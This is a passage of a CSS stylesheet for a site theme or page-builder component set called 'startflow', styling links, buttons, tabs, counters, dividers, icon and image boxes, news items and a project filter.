
.startflow-links.link-style-1:hover > span {
    transform: translateX(-5px);
}


/* Style 2 */

.startflow-links.link-style-2 > span:before {
    right: 12px;
    opacity: 0;
}

.startflow-links.link-style-2:hover > span:before {
    opacity: 1;
    right: 0;
}

.startflow-links.link-style-2:hover > span:after {
    opacity: 0;
    right: -12px;
}

.startflow-links.link-style-2 > span {
    padding-right: 17px;
}

/* Style 3 */

.startflow-links.link-style-3 {
    color: #414042;
    position: relative;
    padding-bottom: 6px;
}

.startflow-links.link-style-3 > span {
    padding: 0;
}

.startflow-links.link-style-3 > span:before,
.startflow-links.link-style-3 > span:after {
    display: none;
}

.startflow-links.link-style-3 .line {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    background-color: #414042;
    transition: all ease 0.3s;
}

.startflow-links.link-style-3.accent {
    color: #1292ee;
}

.startflow-links.link-style-3 .line.accent {
    background-color: #1292ee;
}

.startflow-links.link-style-3:hover .line {
    width: 100%;
}

/* Button
-------------------------------------------------------------- */

.button-wrap {
    display: inline-block;
}

.button-wrap.has-icon .startflow-button > span {
    position: relative;
    display: inline-block;
}

.button-wrap.has-icon .startflow-button > span > .icon {
    position: absolute;
    top: 0;
    line-height: normal;
}

.button-wrap.has-icon.icon-right .startflow-button > span {
    padding-right: 18px;
}

.button-wrap.has-icon.icon-right .startflow-button > span > .icon {
    right: 0;
}

.button-wrap.has-icon.icon-left .startflow-button > span {
    padding-left: 18px;
}

.button-wrap.has-icon.icon-left .startflow-button > span > .icon {
    left: 0;
}

.startflow-button {
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.25px;
    background-color: transparent;
    display: inline-block;
    transition: all ease 0.3s;
}

.startflow-button.xsmall {
    padding: 9px 30px;
}

.startflow-button.small {
    padding: 11px 34px;
}

.startflow-button.medium {
    padding: 13px 36px;
}

.startflow-button.big {
    padding: 15px 38px;
}

.startflow-button.outline {
    border-width: 1px;
}

.startflow-button.outline-2 {
    border-width: 2px;
}

.startflow-button.outline.xsmall {
    padding: 8px 29px;
}

.startflow-button.outline.small {
    padding: 10px 33px;
}

.startflow-button.outline.medium {
    padding: 12px 35px;
}

.startflow-button.outline.big {
    padding: 14px 37px;
}

.startflow-button.outline-2.xsmall {
    padding: 7px 28px;
}

.startflow-button.outline-2.small {
    padding: 9px 32px;
}

.startflow-button.outline-2.medium {
    padding: 11px 34px;
}

.startflow-button.outline-2.big {
    padding: 13px 36px;
}

.startflow-button.outline.solid,
.startflow-button.outline-2.solid {
    border-style: solid;
}

.startflow-button.outline.dotted,
.startflow-button.outline-2.dotted {
    border-style: dotted;
}

.startflow-button.outline.dashed,
.startflow-button.outline-2.dashed {
    border-style: dashed;
}


/* Accent */

.startflow-button.accent {
    background-color: #1292ee;
    color: #fff;
}

.startflow-button.accent:hover {
    background-color: #1d2b37 !important;
    color: #fff
}

.startflow-button.accent .icon {
    color: #fff;
}

.startflow-button.accent:hover .icon {
    color: #fff;
}


/* Outline Accent */

.startflow-button.outline.outline-accent {
    border-color: #1292ee;
    color: #1292ee;
}

.startflow-button.outline.outline-accent:hover {
    background-color: #1292ee;
    border-color: #1292ee;
    color: #fff;
}

.startflow-button.outline.outline-accent .icon {
    color: #1292ee;
}

.startflow-button.outline.outline-accent:hover .icon {
    color: #fff;
}

.startflow-button.icon_style_1 > span {
    position: relative;
    display: inline-block;
    padding-right: 13px;
    transition: transform ease 0.3s;
}

.startflow-button.icon_style_1 > span:before,
.startflow-button.icon_style_1 > span:after {
    content: '\f105';
    font-family: "ElegantIcons";
    font-size: 15px;
    line-height: 28px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.startflow-button.icon_style_1 > span:before {
    right: 12px;
    opacity: 0;
}

.startflow-button.icon_style_1:hover > span:before {
    opacity: 1;
    right: 0;
}

.startflow-button.icon_style_1:hover > span:after {
    opacity: 0;
    right: -12px;
}

.startflow-button.icon_style_2 > span {
    position: relative;
    display: inline-block;
    padding-right: 22px;
    transition: transform ease 0.3s;
}

.startflow-button.icon_style_2 > span:before,
.startflow-button.icon_style_2 > span:after {
    content: '\24';
    font-family: "ElegantIcons";
    font-size: 20px;
    line-height: 28px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.startflow-button.icon_style_2 > span:before {
    right: 12px;
    opacity: 0;
}

.startflow-button.icon_style_2:hover > span:before {
    opacity: 1;
    right: 0;
}

.startflow-button.icon_style_2:hover > span:after {
    opacity: 0;
    right: -12px;
}


/* Content Box
-------------------------------------------------------------- */

.startflow-content-box > .inner {
    border-style: solid;
    border-color: transparent;
    z-index: 1;
    position: relative;
    overflow: hidden;
    transition: all ease-out .2s;
}

.startflow-content-box > .inner:after {
    z-index: -1;
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.startflow-content-box > .inner.accent,
.startflow-content-box > .inner.dark-accent,
.startflow-content-box > .inner.light-accent {
    background-color: #1292ee;
}


/* CountDown
-------------------------------------------------------------- */

.startflow-countdown .column {
    background-color: #fff;
    padding: 45px 0 50px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    display: inline-block;
    width: 23%;
    position: relative;
    margin: 0 0 0 2.5%;
    text-align: center;
}

.startflow-countdown .column:nth-child(1) {
    margin-left: 0;
}

.startflow-countdown .numb {
    color: #071e57;
    font-size: 46px;
    line-height: 58px;
    font-weight: 700;
}

.startflow-countdown .text {
    font-size: 16px;
    color: #999;
}

@media only screen and ( max-width: 991px) {
    .startflow-countdown .column {
        width: 48%;
        margin-left: 4%;
        margin-bottom: 30px;
    }
    .startflow-countdown .column:nth-child(3) {
        margin-left: 0;
    }
}


/* Counter
-------------------------------------------------------------- */

.startflow-counter .number-wrap {
    color: #071e57;
    margin: 0;
}

.startflow-counter .icon {
    color: #748494;
}

.startflow-counter .icon.accent,
.startflow-counter .prefix.accent,
.startflow-counter .suffix.accent,
.startflow-counter .number.accent {
    color: #1292ee;
}

.startflow-counter .number,
.startflow-counter .title {
    margin: 0;
}

.startflow-counter .inner {
    display: table;
    overflow: hidden;
    width: 100%;
}

.startflow-counter .left-wrap {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 50%;
}

.startflow-counter .right-wrap {
    display: table-cell;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

.startflow-counter.style-2 {
    text-align: center;
}

@media only screen and ( max-width: 991px) {
    .startflow-counter .left-wrap,
    .startflow-counter .icon {
        margin: 0 0 7px !important;
    }
    .startflow-counter .inner,
    .startflow-counter .left-wrap,
    .startflow-counter .right-wrap {
        display: block;
        width: 100% !important;
        margin: 0 !important;
    }
    .startflow-counter .number-wrap,
    .startflow-counter .title {
        max-width: none !important;
        margin: 5px !important;
    }
}


/* Divider
-------------------------------------------------------------- */

.startflow-divider {
    display: block;
    width: 100%;
    height: 0;
    background: none;
    margin: 0 auto;
}

.startflow-divider.divider-right {
    margin: 0;
    float: right;
}

.startflow-divider.divider-left {
    margin: 0;
    float: left;
}

.startflow-divider .divider-icon {
    display: inline-block;
    position: relative;
}

.startflow-divider .divider-icon-before {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #f1f1f1;
    right: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.startflow-divider .divider-icon-after {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #f1f1f1;
    left: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.startflow-divider.divider-solid {
    border-top: 1px solid #f1f1f1
}

.startflow-divider.divider-dashed {
    border-top: 1px dashed #f1f1f1
}

.startflow-divider.divider-dotted {
    border-top: 1px dotted #f1f1f1
}

.startflow-divider.divider-double,
.startflow-divider.has-icon .divider-double {
    height: 1px;
    padding-top: 1px;
    padding-bottom: 1px;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
}

.startflow-divider.has-icon {
    display: block;
    height: auto;
    margin: 0 auto;
    text-align: center;
    border: none;
    overflow: hidden;
}

.startflow-divider.has-icon .icon-wrap {
    display: inline-block;
    padding: 0 12px;
    font-size: 16px;
}

.startflow-divider.has-icon .icon-wrap > span {
    display: inline-block;
}

.startflow-divider.has-icon .icon-wrap > span.accent {
    color: #1292ee;
}

.startflow-divider.has-icon .divider-dotted {
    border-style: dotted;
}

.startflow-divider.has-icon .divider-dashed {
    border-style: dashed;
}

.divider-icon-before.accent,
.divider-icon-after.accent,
.startflow-divider.has-icon .divider-double.accent {
    border-color: #1292ee;
}


/* Product
-------------------------------------------------------------- */

.startflow-products .products {
    list-style: none;
    margin: 0;
}

.startflow-products .products li {
    float: none;
    padding: 5px;
    margin: 0;
}

.startflow-products .products li .star-rating {
    display: none;
}


/* Tabs
-------------------------------------------------------------- */

.startflow-tabs .tab-title {
    margin: 0;
    border-bottom: 1px solid #748494;
}

.startflow-tabs .tab-title .item-title {
    font-size: 18px;
    line-height: 30px;
    color: #999;
    padding: 0;
    list-style: none;
    margin: 0 5px 0 0;
    display: inline-block;
    background-color: #f3f3f3
}

.startflow-tabs .tab-title .item-title.active {
    position: relative;
    top: 1px;
}

.startflow-tabs .tab-title .item-title > span {
    cursor: pointer;
    padding: 8px 38px 8px;
    transition: none;
    border-bottom: none;
    display: inline-block;
}

.startflow-tabs .tab-content .item-content > p:last-child {
    margin: 0;
}


/* Style 1 */

.startflow-tabs.style-1 .tab-title .item-title.active {
    background-color: #fff;
    color: #071e57;
}

.startflow-tabs.style-1 .tab-title .item-title.active > span {
    padding-top: 9px;
    padding-bottom: 7px;
    border-top: 1px solid #748494;
    border-left: 1px solid #748494 !important;
    border-right: 1px solid #748494 !important;
    border-bottom: 1px solid #fff !important;
}

.startflow-tabs.style-1 .tab-content .item-content {
    padding: 29px 37px 23px 37px;
    border: 1px solid #748494;
    border-top: 0;
}


/* Style 2 */

.startflow-tabs.style-2 .tab-title .item-title.active {
    background-color: #1292ee;
    color: #fff;
}

.startflow-tabs.style-2 .tab-title .item-title.active > span {
    border-top: 1px solid #1292ee;
}

.startflow-tabs.style-2 .tab-content .item-content {
    padding: 33px 37px 23px 37px;
    border: 1px solid #748494;
    border-top: 0;
}


/* Style 3 */

.startflow-tabs.style-3 .tab-title {
    border-bottom: 0;
    border-right: 1px solid #748494;
}

.startflow-tabs.style-3 .tab-title .item-title.active {
    top: 0;
    left: 1px;
    background-color: #1292ee;
    color: #fff;
}

.startflow-tabs.style-3 .tab-title .item-title {
    display: block;
    margin: 0 0 5px 0;
}

.startflow-tabs.style-3 .tab-title .item-title > span {
    display: block;
    padding: 10px 0;
    text-align: center;
}

.startflow-tabs.style-3 .tab-content .item-content {
    padding: 32px 32px 40px;
    border: 1px solid #748494;
    border-left: 0;
    overflow: hidden;
}

.startflow-tabs.style-3 {
    display: table;
}

.startflow-tabs.style-3 .tab-title {
    display: table-cell;
}

.startflow-tabs.style-3 .tab-content-wrap {
    display: table-cell;
}


/* Style 4 */

.startflow-tabs.style-4 .tab-title {
    border-bottom: 0;
    border-right: 1px solid #748494;
}

.startflow-tabs.style-4 .tab-title .item-title.active {
    top: 0;
    left: 1px;
    background-color: #071e57;
    color: #fff;
}

.startflow-tabs.style-4 .tab-title .item-title {
    display: block;
    margin: 0 0 5px 0;
}

.startflow-tabs.style-4 .tab-title .item-title > span {
    display: block;
    padding: 10px 0;
    text-align: center;
}

.startflow-tabs.style-4 .tab-content .item-content {
    padding: 32px 32px 40px;
    border: 1px solid #748494;
    border-left: 0;
    overflow: hidden;
}

.startflow-tabs.style-4 {
    display: table;
}

.startflow-tabs.style-4 .tab-title {
    display: table-cell;
}

.startflow-tabs.style-4 .tab-content-wrap {
    display: table-cell;
}

.startflow-tabs.title-w150 .tab-title {
    width: 150px;
}

.startflow-tabs.title-w160 .tab-title {
    width: 160px;
}

.startflow-tabs.title-w170 .tab-title {
    width: 170px;
}

.startflow-tabs.title-w180 .tab-title {
    width: 180px;
}

.startflow-tabs.title-w190 .tab-title {
    width: 190px;
}

.startflow-tabs.title-w200 .tab-title {
    width: 200px;
}

.startflow-tabs.title-w220 .tab-title {
    width: 220px;
}

.startflow-tabs.title-w240 .tab-title {
    width: 240px;
}

.startflow-tabs.title-w260 .tab-title {
    width: 260px;
}

.startflow-tabs.title-w280 .tab-title {
    width: 280px;
}

.startflow-tabs.title-w300 .tab-title {
    width: 300px;
}

@media only screen and (max-width: 991px) {
    .startflow-tabs .tab-title {
        border: 0;
    }
    .startflow-tabs .tab-title .item-title,
    .startflow-tabs .tab-title .item-title > span {
        display: block;
        margin: 0px;
    }
    .startflow-tabs .tab-title .item-title > span {
        margin-bottom: 5px;
    }
    .startflow-tabs .tab-title .item-title.active {
        top: 0;
    }
    .startflow-tabs.style-1 .tab-title .item-title.active > span {
        border-bottom: 1px solid #748494 !important;
    }
    .startflow-tabs.style-3,
    .startflow-tabs.style-3 .tab-title,
    .startflow-tabs.style-3 .tab-content-wrap,
    .startflow-tabs.style-4,
    .startflow-tabs.style-4 .tab-title,
    .startflow-tabs.style-4 .tab-content-wrap {
        width: 100% !important;
        display: block;
    }
    .startflow-tabs.style-3 .tab-title,
    .startflow-tabs.style-4 .tab-title {
        border: 0;
    }
    .startflow-tabs.style-4 .tab-title .item-title.active > span {
        border-right: 1px solid #748494!important;
    }
    .startflow-tabs .tab-content .item-content {
        padding: 20px 0 0;
    }
}


/* Menu List
-------------------------------------------------------------- */

.startflow-menu-list {
    padding: 10px 20px;
}

.startflow-menu-list .text {
    float: left;
    line-height: normal;
}

.startflow-menu-list .value {
    float: right;
    color: #748494;
    line-height: normal;
    background-color: transparent;
}


/* Fancy Text
-------------------------------------------------------------- */

.startflow-fancy-text.scroll {
    overflow: hidden;
    vertical-align: baseline;
}

.startflow-fancy-text.scroll .heading {
    margin: 0;
}

.startflow-fancy-text.scroll .heading {
    transition: margin-top 0.4s ease-in-out;
}

.startflow-fancy-text.typed .typed-cursor {
    opacity: 1;
    animation: blink 0.7s infinite;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}


/* Advanced Text
-------------------------------------------------------------- */

.startflow-text {
    margin-bottom: 0;
}

.startflow-text > p:last-child {
    margin-bottom: 0;
}


/* Single Heading
-------------------------------------------------------------- */

.startflow-single-heading > .inner {
    position: relative;
    display: inline-block;
}

.startflow-single-heading .heading {
    display: inline-block;
}

.startflow-single-heading.has-line .heading {
    padding-left: 50px;
}

.startflow-single-heading .heading.accent {
    color: #1292ee;
}

.startflow-single-heading .line {
    position: absolute;
    left: 0;
    top: 12px;
    width: 40px;
    height: 2px;
    background-color: #2b79c3;
}

.startflow-single-heading .line.accent {
    background-color: #1292ee;
}

.startflow-single-heading.text-center > .inner {
    margin: 0 auto;
}


/* Headings
-------------------------------------------------------------- */

.startflow-headings .sep.accent {
    background-color: #1292ee;
}

.startflow-headings.text-center .sep {
    text-align: center;
    margin: 0 auto;
}

.startflow-headings.text-right .sep {
    float: right;
}

.startflow-headings .heading,
.startflow-headings .sub-heading {
    margin-bottom: 0;
}

.startflow-headings .heading.accent {
    color: #1292ee;
}

.startflow-headings .heading > span {
    margin-left: 5px;
    display: inline-block;
    width: 50px;
    height: 3px;
    background-color: #1292ee;
}

.startflow-headings.left-sep {
    position: relative;
}

.startflow-headings.left-sep .sep {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

@media only screen and ( max-width: 767px) {
    .startflow-headings.text-center {
        padding: 0 15px;
    }
}


/* Hero Section
-------------------------------------------------------------- */

.hero-section {
    position: relative;
    text-align: center;
}

.hero-section .hero-content {
    position: relative;
    z-index: 20;
}

.hero-section .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.hero-section .hero-arrow {
    z-index: 99999;
    position: absolute;
    bottom: 20px;
    left: 50%;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    transform: translate3d(-50%, 0, 0);
    animation-fill-mode: both;
    animation-timing-function: linear;
    animation-duration: 2s;
}

.hero-section .hero-arrow:hover {
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}

.hero-section .hero-arrow.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.hero-section .hero-arrow:before {
    content: "\f103";
    font-family: "ElegantIcons";
    font-size: 20px;
    color: #fff;
    display: inline-block;
}

.hero-section .hero-arrow.style-2:before {
    content: "\f107";
    font-size: 20px;
}


/* Icon Box
-------------------------------------------------------------- */

.startflow-icon-box .heading {
    margin-bottom: 0;
}

.startflow-icon-box .desc > p:last-child {
    margin: 0;
}


/* Icon top */

.startflow-icon-box.icon-top .heading {
    margin-top: 23px;
}

.startflow-icon-box.icon-top.align-center {
    text-align: center;
}

.startflow-icon-box.icon-top.align-center .icon,
.startflow-icon-box.icon-top.align-center .image-wrap {
    margin: 0 auto;
}

.startflow-icon-box.icon-top.align-right {
    text-align: right;
}

.startflow-icon-box.icon-top.align-right .icon,
.startflow-icon-box.icon-top.align-right .image-wrap {
    margin: 0;
}


/* Icon left */

.startflow-icon-box.icon-left {
    position: relative;
}

.startflow-icon-box.icon-left .startflow-icon,
.startflow-icon-box.icon-left .image-wrap {
    position: absolute;
    left: 0;
    top: 0;
}


/* Icon right */

.startflow-icon-box.icon-right {
    position: relative;
}

.startflow-icon-box.icon-right .startflow-icon,
.startflow-icon-box.icon-right .image-wrap {
    position: absolute;
    right: 0;
    top: 5px;
}

.startflow-icon-box.icon-right .heading,
.startflow-icon-box.icon-right .desc,
.startflow-icon-box.icon-right .url-wrap {
    text-align: right
}


/* Icon left 2 */

.startflow-icon-box.icon-left2 .heading {
    margin: 0 0 40px 0;
}

.startflow-icon-box.icon-left2.has-width .heading {
    margin-top: 10px;
}

.startflow-icon-box.icon-left2 .startflow-icon,
.startflow-icon-box.icon-left2 .image-wrap {
    float: left;
}


/* Hover */

.startflow-icon-box.hover-style-1 {
    position: relative;
    overflow: hidden;
}

.startflow-icon-box.hover-style-1 > .hover {
    background-size: cover;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: all ease 0.3s;
}

.startflow-icon-box.hover-style-1:hover > .hover {
    opacity: 1;
}

.startflow-icon-box.hover-style-1:hover .heading,
.startflow-icon-box.hover-style-1:hover .heading a,
.startflow-icon-box.hover-style-1:hover .desc,
.startflow-icon-box.hover-style-1:hover .startflow-links {
    color: #fff !important;
}

.startflow-icon-box.hover-style-1:hover .heading a:hover {
    opacity: 0.7;
}

.startflow-icon-box.hover-style-2 {
    position: relative;
    overflow: hidden;
}

.startflow-icon-box.hover-style-2 > .hover {
    background-size: cover;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-color: transparent;
    opacity: 0;
    transition: all ease 0.3s;
}

.startflow-icon-box.hover-style-2:hover .heading a:hover {
    opacity: 0.7;
}


/* IconBox Group
-------------------------------------------------------------- */

.startflow-iconboxs .startflow-icon-box {
    position: relative;
}

.startflow-iconboxs .startflow-icon-box:nth-child(odd):before {
    content: "";
    position: absolute;
    right: -76px;
    top: 28px;
    width: 152px;
    height: 43px;
    background: url(assets/img/arrow1@2x.png) no-repeat center center;
    background-size: 152px 43px;
}

.startflow-iconboxs .startflow-icon-box:nth-child(even):before {
    content: "";
    position: absolute;
    right: -77px;
    top: 32px;
    width: 155px;
    height: 34px;
    background: url(assets/img/arrow2@2x.png) no-repeat center center;
    background-size: 155px 34px;
}

.startflow-iconboxs .startflow-icon-box:last-child:before {
    display: none;
}

.startflow-iconboxs .inner-wrap {
    margin: 0 -15px;
}

.startflow-iconboxs .startflow-icon-box {
    float: left;
    padding: 0 15px;
}

.startflow-iconboxs.group-4 .startflow-icon-box {
    width: 25%;
}

.startflow-iconboxs.group-3 .startflow-icon-box {
    width: 33.333%;
}

.startflow-iconboxs.group-2 .startflow-icon-box {
    width: 50%;
}

@media only screen and ( max-width: 991px) {
    .startflow-iconboxs.group-4 .startflow-icon-box {
        width: 100%;
        margin-bottom: 35px;
    }
    .startflow-iconboxs .startflow-icon-box:before {
        display: none;
    }
}

@media only screen and ( max-width: 767px) {
    .startflow-iconboxs.group-2 .startflow-icon-box,
    .startflow-iconboxs.group-3 .startflow-icon-box {
        width: 100%;
        margin-bottom: 35px;
    }
}


/* Icon List
-------------------------------------------------------------- */

.startflow-icon-list .icon-list-wrap,
.startflow-icon-list .icon-list-item {
    position: relative;
}

.startflow-icon-list .icon-list-wrap > .line {
    position: absolute;
    left: 30px;
    top: 1%;
    z-index: 1;
    height: 98%;
    border-left: 1px dashed #fff;
}

.startflow-icon-list .icon-list-item .startflow-icon {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}

.startflow-icon-list .icon-list-item .heading {
    font-size: 18px;
    margin-bottom: 0;
}


/* Icons
-------------------------------------------------------------- */

.startflow-icon {
    display: inline-block;
}

.startflow-icon .icon {
    font-size: 20px;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.startflow-icon.accent .icon {
    color: #1292ee;
}

.startflow-icon.accent-bg .icon {
    background-color: #1292ee;
}


/* Image Box
-------------------------------------------------------------- */

.startflow-image-box .item .thumb {
    position: relative;
}

.startflow-image-box .item .thumb img {
    width: 100%;
    height: auto;
}

.startflow-image-box .item .thumb .hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: transparent;
    transition: all ease 0.3s;
}

.startflow-image-box:hover .item .thumb .hover-layer {
    opacity: 1;
    background-color: rgba(29, 43, 55, 0.8);
}

.startflow-image-box .item .thumb .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 40px;
    line-height: 40px;
    margin-top: 10px;
    transition: all ease 0.3s;
}

.startflow-image-box:hover .item .thumb .icon {
    margin-top: 0;
}

.startflow-image-box .item .thumb .icon:hover {
    color: #fff;
}

.startflow-image-box .item .title {
    margin-bottom: 0;
    position: relative;
}


/* Style 1 */

.startflow-image-box.style-1 .item .title {
    font-size: 18px;
}

.startflow-image-box.style-1 .item .title a:hover {
    color: #1292ee;
}


/* Style 2 */

.startflow-image-box.style-2 .item .thumb {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
}

.startflow-image-box.style-2 .item .thumb:after {
    content: "";
    position: absolute;
    left: 30%;
    top: 0;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
    background-color: rgba(3, 15, 39, 0.8);
    border-bottom: 5px solid #1292ee;
}

.startflow-image-box.style-2 .item:hover .thumb:after {
    left: 0;
    opacity: 1;
}

.startflow-image-box.style-2 .item:hover .thumb:before {
    width: 100%;
}

.startflow-image-box.style-2 .item .title {
    font-size: 22px;
}

.startflow-image-box.style-2 .item .text-wrap {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 40px 50px;
    opacity: 0;
    transform: translateX(-30px);
    transition: all ease 0.3s;
}

.startflow-image-box.style-2 .item:hover .text-wrap {
    opacity: 1;
    transform: translateY(0);
}

.startflow-image-box.style-2 .item .title,
.startflow-image-box.style-2 .item .desc {
    color: #fff;
}

.startflow-image-box.style-2 .item .title a:hover {
    color: #fff;
    opacity: 0.7;
}

.startflow-image-box.style-2 .item .title:before {
    background-color: #fff;
}


/* Style 3 */

.startflow-image-box.style-3 .inner {
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    overflow: hidden;
}

.startflow-image-box.style-3 .item .title {
    font-size: 18px;
}

.startflow-image-box.style-3 .item .title a:hover {
    color: #1292ee;
}

.startflow-image-box.style-3.has-number .item {
    position: relative;
    padding-top: 56px;
}

.startflow-image-box.style-3.has-number .number {
    font-size: 20px;
    font-weight: 600;
    width: 100px;
    height: 100px;
    line-height: 100px;
    color: #fff;
    background-color: #071e57;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -50px;
    margin-top: 6px;
    box-shadow: 0px 0px 0px 6px rgba(3, 15, 39, 0.1);
    transition: all ease 0.3s;
}

.startflow-image-box.style-3.has-number:hover .number {
    background-color: #1292ee;
    box-shadow: 0px 0px 0px 6px rgba(243, 92, 39, 0.1);
}


/* Image Slider or Grid
-------------------------------------------------------------- */

.startflow-images-grid {
    padding-bottom: 61px;
}

.startflow-images-grid .item-wrap {
    position: relative;
}

.startflow-images-grid .cbp-nav-controls {
    position: static;
    height: 0 !important;
}

.startflow-images-grid .cbp-nav-controls .cbp-nav-next,
.startflow-images-grid .cbp-nav-controls .cbp-nav-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -28px;
    z-index: 999999;
}

.startflow-images-grid .cbp-nav-controls .cbp-nav-next {
    left: auto;
    right: 0;
}

.startflow-images-grid .cbp-nav-next,
.startflow-images-grid .cbp-nav-prev {
    border-radius: 0;
    margin: 0;
    text-align: center;
    background-color: transparent;
    color: #fff;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 0;
    display: inline-block;
    position: relative;
    transition: all 0.3s ease 0s;
    opacity: 1 !important;
}

.startflow-images-grid .cbp-nav-next {
    margin-left: 5px;
}

.startflow-images-grid .cbp-nav-next:after,
.startflow-images-grid .cbp-nav-prev:after {
    position: absolute;
    left: 20px;
    top: 0;
    content: "\e687";
    font-family: "Pe-icon-7-stroke";
    font-weight: normal;
    font-size: 50px;
    color: #a0a0a0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-indent: 0;
    transition: all ease 0.3s;
}

.startflow-images-grid .cbp-nav-next:after {
    content: "\e685";
    left: auto;
    right: 20px;
}

.startflow-images-grid .cbp-nav-next:hover:after,
.startflow-images-grid .cbp-nav-prev:hover:after {
    color: #1292ee;
}

.startflow-images-grid .cbp-nav-pagination {
    margin-top: 43px;
    position: static;
}

.startflow-images-grid .cbp-nav-pagination-item {
    position: relative;
    display: inline-block;
    width: 11px;
    height: 11px;
    margin: 0 7px;
    padding: 0;
    cursor: pointer;
    background-color: transparent;
}

.startflow-images-grid .cbp-nav-pagination-item:after {
    content: "";
    position: absolute;
    left: 2px;
    top: 2px;
    width: 7px;
    height: 7px;
    border-radius: 3.5px;
    background-color: #2ed37d;
    opacity: 0.5;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.startflow-images-grid .cbp-nav-pagination-item.cbp-nav-pagination-active:after {
    left: 0;
    top: 0;
    width: 11px;
    height: 11px;
    border-radius: 5.5px;
    opacity: 1;
}


/* News
-------------------------------------------------------------- */

.startflow-news .news-item .thumb-wrap {
    position: relative;
    overflow: hidden;
}

.startflow-news .news-item .thumb-wrap img {
    transition: transform ease 0.3s;
}

.startflow-news .news-item:hover .thumb-wrap img {
    transform: scale(1.07) rotate(1.5deg);
}

.startflow-news .news-item .text-wrap {
    padding: 22px 0 0;
}

.startflow-news .news-item .text-wrap .categories a {
    font-size: 14px;
    color: #748494;
}

.startflow-news .news-item .text-wrap .title {
    font-size: 22px;
    margin: 6px 0;
}

.startflow-news .news-item .text-wrap .categories a:hover,
.startflow-news .news-item .text-wrap .title a:hover {
    color: #1292ee;
}

.startflow-news.style-2 .news-item .thumb-wrap:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #1d2b37;
    opacity: 0.8;
}

.startflow-news.style-2 .news-item .text-wrap {
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 0 35px 30px;
}

.startflow-news.style-2 .news-item .text-wrap .categories a,
.startflow-news.style-2 .news-item .text-wrap .title a,
.startflow-news.style-2 .news-item .post-meta,
.startflow-news.style-2 .news-item .post-meta a {
    color: #fff;
}

.startflow-news.style-2 .news-item .text-wrap .categories a:hover,
.startflow-news.style-2 .news-item .text-wrap .title a:hover,
.startflow-news.style-2 .news-item .post-meta a:hover {
    color: #1292ee;
}

@media only screen and ( max-width: 991px) {
    .startflow-news .post-date {
        display: none;
    }
}


/* Partner
-------------------------------------------------------------- */

.startflow-partner .partner-item .thumb {
    overflow: hidden;
}

.startflow-partner.has-border .partner-item {
    border: 1px solid #d1d1d1;
}

.startflow-partner .partner-item .thumb img {
    transition: all ease 0.3s;
}

.startflow-partner .partner-item .thumb:hover img {
    transform: scale(1.1);
}


/* Projects
-------------------------------------------------------------- */

.startflow-project.rounded .project-image {
    border-radius: 5px;
    overflow: hidden;
}


/* Project filter */

#project-filter {
    margin-bottom: 45px;
}

#project-filter .cbp-filter-item {
    font-size: 15px;
    font-weight: 700;
    color: #556575;
    padding: 0;
    margin: 0 12px 12px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    transition: all ease 0.3s;
}

#project-filter.style-1 .inner .cbp-filter-item:first-child {
    margin-left: 0;
}

#project-filter.style-3 .inner .cbp-filter-item:last-child {
    margin-right: 0;
}

#project-filter.style-1 {
    text-align: left;
}

#project-filter.style-2 {
    text-align: center;
}

#project-filter.style-3 {
    text-align: right;
}

#project-filter .inner {
    max-width: 1170px;
    margin: 0 auto;
}

#project-filter .cbp-filter-item:hover,
#project-filter .cbp-filter-item.cbp-filter-item-active {
    color: #253642;
}

#project-filter .cbp-filter-item > span {
    display: inline-block;
    position: relative;
    padding-bottom: 12px;
}

#project-filter .cbp-filter-item > span:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 8px;
    height: 8px;
    border-radius: 4px;
    margin-left: -4px;
    background-color: #1292ee;
    opacity: 0;
